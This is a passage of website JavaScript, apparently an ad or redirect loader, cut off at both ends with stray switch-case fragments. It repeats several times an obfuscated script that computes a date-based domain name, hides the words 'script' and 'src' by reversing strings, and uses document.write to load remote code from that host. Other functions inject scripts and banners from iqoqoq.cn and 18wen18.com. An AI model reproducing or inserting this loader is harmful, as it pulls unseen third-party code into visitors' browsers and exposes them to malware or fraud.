_0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



break;
case 2:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



}}



function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}




function info2(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



break;


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));





}}



function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function live2(){
